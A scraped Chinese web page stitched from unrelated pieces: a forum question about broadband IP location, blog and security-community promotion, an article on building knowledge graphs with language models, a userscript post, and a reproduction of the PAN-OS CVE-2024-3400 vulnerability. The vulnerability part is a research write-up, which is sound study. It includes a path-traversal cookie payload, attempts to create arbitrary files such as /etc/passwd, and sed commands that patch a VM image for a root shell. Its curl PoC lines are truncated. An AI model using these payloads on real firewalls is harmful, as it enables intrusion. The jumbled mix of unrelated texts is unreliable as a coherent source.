坐标东莞,移动用上铁通的 IP 了,但是给我识别成了广州铁通
虽然不影响使用,但想问一下使用移动宽带的 V 油有没有同样的情况
xiaohack博客专注前沿科技动态与实用技术干货分享,涵盖 AI 代理、大模型应用、编程工具、文档解析、SEO 实战、自动化部署等内容,提供开源项目教程、科技资讯日报、工具使用指南,助力开发者、AI 爱好者获取前沿技术与实战经验。
虽然不影响使用,但想问一下使用移动宽带的 V 油有没有同样的情况
火线Zone是由火线安全平台打造的安全技术专家聚集和交流的社区,旨在推动数智时代的安全生态。
通过火线Zone内容社区、火线技术沙龙等形式,为技术专家提供最前沿的技术分享和交流。目前,火线Zone社区成员已超过20000人的规模,其中不乏来自腾讯、华为、Gitlab、绿盟、去哪儿等知名企业的CTO、CISO、安全VP、安全技术专家等,通过社群和活动讨论交流安全攻防、黑客溯源、企业安全管理、安全运营、软件应用安全、云计算安全等方向技术话题。
截止目前,火线Zone累计举办公开的技术交流活动27场(点击查看)、技术内容超过2000篇、10余个城市举办线下交流活动,全方位促进社区成员与企业之间的学习、交流与合作,为安全从业者提供全新思路,共同探讨行业未来发展之路。
在这里,我们重视每一位成员的声音!火线Zone现在诚挚邀请您加入我们的数智安全社区,分享自己经验,和大咖共探数智安全未来。
欢迎您向火线Zone投稿,分享您的知识和经验。为了确保您的稿件能够顺利通过审核并发表,请您仔细阅读以下投稿指南:
投稿文章内容方向包括并不仅限于以下方向:
希望你的文章质量满足以下要求:
审核流程说明:

内容奖励要求:
奖励将在每月第一周公示并发放至火线安全平台账户,可在火线安全平台申请提现。
PS:文章通过后请联系“火线小助手”加入火线Zone创作者群,与其他创作者一起思想碰撞!
为了维护原创作者的权益,确保内容的合法传播,特制定以下转载规则。在您希望转载火线Zone社区的文章时,请务必遵守以下指南:
火线Zone已经开启外部粉丝社区群和城市技术社群,大家可在群内进行技术交流,但严禁发表与技术无关的和讨论政治相关内容
添加“火线小助手”,并发送以下关键字加入社区
并发送“社区群”可以加入火线Zone社区技术群
发送“同城群”可以加入火线Zone城市分群
向WooYun Zone、Drops致敬
:)
大语言模型在文本生成和推理上的表现有目共睹,但对于从非结构化文本构建可靠知识图谱这件事,依然是个老大难。这个问题的根源在于:语言模型的运作机制与结构化知识提取的需求之间存在本质性的错位。 即使是当前最顶尖的模型,在结构化提取上也会翻车。这事儿不只是幻觉问题,而是语言模型生成文本的方式和知识图谱的需求之间存在根本性冲突。 生成式模型构建知识图谱时会有一连串的麻烦:实体消歧首当其冲,同一个实体换个说法出现,模型就可能认不出来,遗漏共指关系直接导致图谱碎片化;组合实体也很麻烦"墨西哥城"这种术语涉及嵌套概念(城市和国家),需要层级化表示;规模一大幻觉问题就压不住了,概率生成会编造出看着挺像那么回事但纯属虚构的实体和关系,在需要分段处理的长文本里这个问题尤其突出;还有上下文依赖,很多实体之间的关联只有看到完整文档才说得通,但把整个文档丢进去又会放大幻觉率。 吧i如说法律文档分析中,单个段落里模型把"甲方"识别成一个实体,转头又把"前述当事人"当成另一个实体——它们分明是同一个组织。这种段落级别的碎片化让生成的图谱噪声满满,导致后处理的工作量相当可观。 有人尝试切小文本块来压制幻觉,但是会出现关系丢失和实体重复。段落级别就已经有问题了——重要的实体关联可能跨越多个句子,激进地切到句子级别会把这些依赖关系彻底打碎。推理成本还会上去因为模型得跑好几遍才能处理完同样的内容。 生成式架构的这些局限性引出一个问题:有没有更适合结构化提取的模型类型? 判别式语言模型——基于掩码语言建模训练的双向注意力模型——在知识图谱提取上提供了一条不同的路径。 优势从何而来?判别式模型天生擅长 Token 和序列分类。命名实体识别可以直接建模为输入序列上的 Token 级分类任务,生成步骤压根不需要。 架构上的契合让判别式模型不仅在结构化提取上更准,效率也足够支撑边缘部署——一个 BERT 模型在普通硬件上就能跑,DeepSeek 可不行。 但是判别式模型需要在领域数据上做针对性微调,效果比生成式模型的用法强;生成式模型靠 Prompt 和少样本示例就能适应新任务,不用额外训练。 不管选那种方法成功的提取都得从扎实的基础开始。学术上管这个叫"断言知识图谱"(asserted knowledge graphs),它代表源文本的基准真值。需要迭代优化的时候,这个基础的价值就体现出来了。 断言知识图谱只表示源文本里明确说了的东西——不做推理,不引入外部知识,有什么记什么。源就是文本本身,这个图谱就是该文档的可验证基准。 构建断言知识图谱涉及三个核心任务:实体识别负责找出人名、组织、日期、领域术语等关键片段并归类;关系提取要发现实体之间明确表达的连接;共指消解则是把指向同一实体的不同说法归并到一个节点上。 这些任务恰好落在判别式模型擅长的 Token 和序列分类范畴内,所以基于 BERT 的专用系统通常会分开处理它们。 但这种顺畅的流水线方法有个要命的问题: 这些任务通常串行执行:先提取实体,再检测关系,最后做共指消解。多阶段流水线的问题在于每一步都会积累误差。 单个语言模型一次性生成完整图谱结构,可以规避链式专用模型的复合失败。哪怕每个专用组件在各自的子任务上表现更好,端到端方案的整体效果往往更优。 断言知识图谱是可验证的基线。下游任务需要额外信息,比如隐式关系、外部知识库连接、领域特定增强的时候,扩展是在可信基础上进行,不用质疑整个图谱的有效性。 生产系统里这一点至关重要。可解释性和调试都依赖于一个前提:知道哪些信息直接来自源文本,哪些来自推理或增强。 不过,光有这个可验证基础对很多实际应用来说还不够,还需要增强策略。 断言知识图谱本身往往撑不起实际应用。从法律文档提取基准真相之后,反复碰到三个根本性限制:图谱里经常有孤立的实体簇,没有连接路径,遍历性很差;真实文档假设了一堆没明说的共享上下文,这部分隐式知识缺失严重;实体需要规范化到更广的知识库才能做下游集成,外部对齐需求绕不开。 这些缺口需要有针对性的增强策略来补。 层级关系的价值是非常大的,添加分类学连接可以把实体组织成本体论结构,比如建立 [雇佣合同, 是一个, 法律合同] 或 [甲方, 是一个, 公司],扁平的实体列表就变成了可导航的层级。 生成式语言模型在受限于预定义关系词汇表时可以胜任这种增强。放开限制的话幻觉风险会上升,而且模型容易退化成通用常识里那套标准层级关系丢失领域特异性。 逻辑规则是另一条路,从已有模式推断新事实,利用简单规则比如"如果实体 A 雇佣实体 B那么实体 A 是一个组织"可以把领域知识显式编码进去。 多跳规则能支撑更复杂的推理:"案件 A 违反了第 5 条,第 5 条属于法规 R,那么案件 A 也违反了法规 R。"链式推理可以大幅提升图谱连通性揭示隐式关系。 规则不会泛化到专家编码之外的地方,但也不会编造出无效关系。正确性压倒一切的场景里这份可靠性非常靠谱的。 另外一种思路是在现有实体集里识别缺失关系,不加新节点就能提升图谱连通性。实现方式是在领域特定知识库上训练链接预测模型。 生成式语言模型也能通过 Prompt 预测缺失关系,不过幻觉风险更高,需要严格界定有效关系子集。 还有一种增强方式是保留原始源结构。 这种增强不会引入事实错误,因为表示的是源里实际存在的东西不是推断出来的新知识。 实体在多个上下文里出现时,来源节点能揭示单个实体连接里看不到的使用模式和语义关系。任何实体或关系都可以追溯到精确的源位置,不仅知道提取了什么还知道它来自哪里、出现在什么语境下。 更简单的实现可以在图谱构建期间直接在实体和关系节点上存源元数据(文档 ID、句子位置),省掉额外结构节点的开销。选择用元数据还是显式节点,取决于下游任务是否需要把文本片段本身当作可查询的图谱实体来处理。 孤立组件对图谱遍历和全局查询始终是个问题,基于主题的聚类通过创建桥接节点来连接相关实体。 直接的做法是用预定义类别:在领域特定主题上训练分类模型(法律文档的话就是"劳动法"、"知识产权"、"合同纠纷"之类),然后创建主题节点,把每个类别下文档里的所有实体连起来。 GraphRAG 这类更复杂的方案用层级社区检测算法在多个粒度上自动发现实体簇,计算开销会大一些。 这里有一个最简单和直接的方案:用同一个生成式模型从基准真相图谱和原始文本中推断隐式实体和关系。 这种增强策略限定在预定义关系类型范围内,产生的知识图谱有效捕获了下游 GNN 分类任务所需的语义结构。 分类或以实体为中心的任务,选择性推断隐式知识可能就够了。正确性优先于覆盖率的高风险领域,基于规则的方法保证可靠性。 增强前: "甲方"(实体) "雇佣合同"(实体) 添加分类学关系后: "甲方" → [是一个] → "公司" → [是一个] → "法律实体" "雇佣合同" → [是一个] → "法律合同" → [是一个] → "文档" 反复试下来会发现,最有效的方案往往不是直觉上那个:从断言基础开始,迭代增强,直到图谱能服务于预期目的。 知识图谱提取的核心矛盾在于:语言模型擅长生成流畅文本,却不擅长输出结构化、一致、可验证的知识表示。理解这一点,才能做出正确的技术选型。 判别式模型在精度和效率上占优,但需要领域微调;生成式模型灵活性强,却要承担幻觉和碎片化的代价。两者并非非此即彼,关键是明确下游任务的需求。 断言知识图谱作为可验证基础的价值不可替代。在此之上叠加增强策略——分类学扩展、规则推理、链接预测、源上下文保留、主题聚类——根据应用场景组合使用,才能构建出真正可用的生产级知识图谱。 https://avoid.overfit.cn/post/767c139e559b44d0b467a925d5384841 作者:Fabio Yáñez Romero
本文会介绍自动化知识图谱生成的核心难题:生成式模型为什么搞不定结构化提取,判别式方案能提供什么样的替代选择,生产级知识图谱的质量标准又是什么。语言模型在知识图谱提取上栽跟头的原因
上下文丢失随着窗口缩小而加剧。段落级别已经有麻烦,句子级别只会更糟
判别式模型 vs 生成式模型
命名实体检测作为 Token 分类处理,根本不走生成流程
断言知识图谱:可验证的基础
实体识别 90% 准确率,关系提取 90% 准确率,乘起来只剩 81%,误差传播是现代方法转向端到端模型的直接原因
断言知识图谱的增强

下游任务经常能从一些易于自动生成的直观关系中获益,比如说"是一个"、"位于"、"属于"之类的词语。基于规则的增强

但是代价是基于规则的增强需要领域专家来定义有效的推理模式
链接预测与知识库对齐
模型在 [实体 A — 关系 — 实体 B] 三元组上训练,学会判断任意两个实体之间是否存在关系,存在的话是什么类型

保留源上下文
创建代表文本片段的节点,句子、段落或整篇文档。实现方式有两种:把这些节点连接到相关实体上以提升整体连通性,或者构建嵌套层级,让高层文本节点包含从其内容中提取的子图
主题聚类提升连通性
这种方法可解释性好,对分类体系稳定的领域很适用

用预定义分类还是自动发现,需要看领域是有成熟类别体系还是更适合新兴模式检测。增强策略的选择
最优增强策略完全取决于下游应用。需要跨孤立组件做复杂推理的任务,聚类技术提供必要的连通性
总结
周五了,利用摸鱼时间为 2Libra 打造了新的油猴脚本 - 2Libra Plus。

--color-primary 颜色展示,更加醒目。
大家如有需要的功能,尽管提,觉得有用我会考虑加进去。
4月12日的是看到 paloaltonetworks 有一个安全公告[1], CVE编号是 CVE-2024-3400, 漏洞是一个命令注入,影响的版本如下:
然后在复现的过程中发现 watchTowr Labs[2] 已经发了他们的分析, 那就顺着他们的分析学习下这洞吧, 这里提下我的复现版本为 10.2.9
由于漏洞公告[1]提到, 该漏洞的影响需要 PAN-OS 配置 GlobalProtect portal 或者 GlobalProtect gateway, 所以我们需要先完整的搭建下我们的环境。
简单说下配置的流程, 我这里的配置是参考 QWB S6 Final Pan 这个题目的环境配置的( 亏我还能找到这个题目的虚拟机), 另外提一句当时强网杯利用的 CVE-2021-3064 这个漏洞还是蛮有意思的。
首先,我的虚拟机有三个网卡,

网卡1是管理口, 网卡2准备用来做门户和网关的网段 ,我这里用的网段是 192.168.100.1/24 。 登陆到管理口的后台后,依次设置
NETWORK->接口 设置以太网接口, 接口类型设置为 3层, 设置 IPV4 的静态 IP
DEVICE->证书管理->证书, 生成 RootCert 再基于 RootCert 派发一个 gp_cer
DEVICE->证书管理-> SSL/TLS 服务配置文件 依据 gp_cert 配置 SSL_PROFILE
NETWORK->GlobalProtect->门户 配置门户, 中间可能少了一点东西, 这里贴一下我的配置项, 缺什么补什么就好了
NETWORK->GlobalProtect->网关 网关配置是也是差不多
然后现在在另外一台虚拟机里,也设置上同样的 192.168.100.1/24 网段的网卡, 就可以访问到门户了

由于没有所谓的设备证书, 此次漏洞能命令执行提到的 telemetry 功能是不可用状态
访问 https://192.168.1.101/ssl-vpn/hipreport.esp 就是 https://192.168.1.101/ssl-vpn/hipreport.esp 的返回
shell 和文件系统的获取直接用了当时 QWB时候 Larryxi[3] 大哥提供的方法
sed -i "s/\/usr\/local\/bin\/cli/\/\/\/\/\/\/\/\/\/\/\/\/bin\/sh/g" PA1029-9aad9851.vmemsed -i "s/admin:x:1001:1004/admin:x:0000:0000/g" PA1029-9aad9851.vmem1 | sudo modprobe nbd |
这样就可以 admin 用户登陆之后是一个 root 权限的 shell , 之后调试之类的也可使用 ssh 登陆
在[1] 文章就已经提到了漏洞的触发路径, 首先是 gpsvc 文件在处理 Cookie 字段的时候会有一个任意文件写, 其次是 telemetry 功能的定时任务 device_telemetry_send 会用 /usr/local/bin/dt_send 发送数据的时候会拼接文件名到命令中,造成命令注入。
我们依次简单分析下
通过 netstat 命令, 我们可以看到 gpsvc 监听在 20277 端口上,

在查看 /etc/nginx/sslvpn/localtion.conf 的配置文件中, 我们看到如下配置

可以看到 ssl-vpn 相关的部分接口为通过 nginx 代理转发到 20177 端口, 就是 gpsvc 程序里处理。
我们把程序拿出来分析, 坏消息是这个程序是 golang 编写的, 好像是有符号, 而且我们已经知道了漏洞大致位置, 可以通过直接找到 main__ptr_SessDiskStore_New 函数
我们在这个函数里可以看到一个通过 Cookie 里的值然后拼接文件名的操作,

比如我们在 146 行下一个断点, 然后使用如下 PoC 触发:
1 | curl -i -s -k -X $'POST' \ |
到达main__ptr_SessDiskStore_New 函数的backtrace如下:
1 | (gdb) bt |

此时可以看到 $rdi->array 存储了我们的 payload 的相关字符: session_/../../../tmp/hacked, 我们单步走一步走到调用main_loadSessFile 函数的位置

(分析到这,我突然反应过来他是golang 是旧版本的 api 调用 , 搜了下字符串可以知道他的 golang 版本是 1.13.15)
1 | .rodata:0000000000C956F6 aGo11315 db 'go1.13.15' |

可以看到 /../ 相关字符被path_filepath_Join函数处理后已经被去除了,问题来了, 是在哪创建的的文件呢?
我们找到 syscall_Open 函数 , 对其进行引用查找, 找到一条这样的调用链
1 | main_loadSessFile->main_fileLock->syscall_Open |
而此时 main_loadSessFile 的参数就是我们想要创建的文件


open 的定义为 int open(const char *pathname, int flags, mode_t mode); 第二个参数是个 flags, 当值为 0x40 的时候为 O_CREAT
O_CREAT 定义位于 fcntl.h 文件中, 可以在 linux 的内核代码[4]中看到,
1 |
O_CREAT 的值通常是 0100,这是一个八进制表示的值, 等同于十进制的 64 ,十六进制的 0x40, 通过查找相关资料[5]

发现只有文件不存在的时候才会创建文件。

例如使用如下 payload 尝试创建 /etc/passwd 的时候
1 | curl -i -s -k -X $'POST' \ |
可以看到 open 是返回了 0
这个漏洞会创建一个任意路径、文件名可控的文件(不能覆盖文件)。那么攻击者是如何将这么一个漏洞再组合成一个命令执行的呢? 这就得提到 telemetry 功能了
根据官网 [5] 的介绍, 该功能是一个定时发送数据到远端的一个功能, 在环境搭建提到的该功能开启需要一个设备证书, 我目前的复现环境是不支持的。 只能分析分析功能了
在 /etc/cron.d 可以看到很多和 telemetry 相关的定时任务

其中 /usr/local/bin/dt_send 看起来是用来发送数据的

该程序由 python 编写, 可以看到简单判断了下功能是不是开启, 然后调用 check_and_send 函数

check_and_send 函数会接着调用 send_file_dirs_all
可以看到 send_file_dirs_all 函数会遍历 DEFAULT_DEVTELEM_OUTPUT_DIR 下的文件, 然后再调用 send_file_dir
而在 send_file_dir 函数中, 用 send_file 函数
在 send_file 函数中, 会将文件名拼接到 send_file_cmd 遍历中
接着调用 cmd_status = techsupport.dosys(send_file_cmd, None) , 运行 dt_curl 命令, 该命令也是一个 python 程序,
dt_curl 里会调用 send_file 函数

在该函数中就拼接命令, 使用 pansys(curl_cmd, shell=True, timeout=250) 函数调用, 注意这里的 shell=True
